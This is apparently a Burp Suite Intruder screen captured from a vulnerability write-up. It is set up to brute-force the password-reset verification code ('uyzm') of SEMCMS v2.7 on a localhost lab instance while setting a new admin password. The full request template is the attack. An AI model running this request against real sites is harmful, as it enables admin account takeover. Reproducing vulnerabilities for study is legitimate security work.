 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /semcms_php_v2.7/Include/web_email.php?type=findok HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/semcms_php_v2.7/tfmp_Admin/index.html?type=ok&umail=41864438@qq.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 172
Connection: close
Cookie: PHPSESSID=cgekpg70nj9d7i25fc2pm9a0r3
Upgrade-Insecure-Requests: 1
Email=41864438%40qq.com&umima=123456&uyzm=§1002§&furl=http%3A%2F%2Flocalhost%2Fsemcms_php_v2.7%2Ftfmp_Admin%2FSEMCMS_Remail.php&button=%E7%A1%AE%
E8%AE%A4%E6%89%BE%E5%9B%9E%21
Add §
Clear §
Auto §
Refresh
零组资料文库